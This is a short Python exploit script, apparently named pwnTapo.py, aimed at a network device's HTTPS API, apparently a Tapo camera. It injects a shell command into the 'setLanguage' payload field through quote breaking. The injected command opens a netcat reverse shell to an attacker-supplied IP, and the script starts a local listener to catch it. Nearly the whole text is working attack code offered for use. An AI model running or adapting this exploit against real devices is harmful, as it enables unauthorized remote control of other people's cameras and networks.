 1 import requests, urllib3, sys, threading, os
2 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
3
4 PORT = 1337
5 REVERSE_SHELL = 'rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc %s %d >/tmp/f'
6 NC_COMMAND = 'nc -lv %d' % PORT
7
8 if len(sys.argv) < 3:
9     print("Usage: python3 pwnTapo.py <victim_ip> <attacker_ip>")
10     exit()
11
12 victim = sys.argv[1]
13 attacker = sys.argv[2]
14
15 print("[+] Listening on %d" % PORT)
16 t = threading.Thread(target=os.system, args=(NC_COMMAND,))
17 t.start()
18
19 print("[+] Serving payload to %s\n" % victim)
20 url = "https://" + victim + ":443/"
21 json = {"method": "setLanguage", "params": {"payload": "';" + REVERSE_SHELL % (attacker, PORT) + ";'"}}
22 requests.post(url, json=json, verify=False)